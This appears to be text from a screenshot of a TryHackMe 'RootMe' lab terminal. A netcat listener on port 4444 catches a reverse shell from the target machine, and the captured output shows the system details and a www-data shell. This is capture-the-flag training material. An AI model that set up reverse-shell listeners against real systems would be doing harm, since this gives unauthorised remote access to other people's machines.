 ┌──[07/18/2022 18:07:08]──(kali㉿kali)-[/media/sf_Cybersecurity/TryHackMe/Root
MeBox]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.6.40.234] from (UNKNOWN) [10.10.142.72] 50544
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x8
6_64 x86_64 x86_64 GNU/Linux
 22:09:17 up  1:58,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$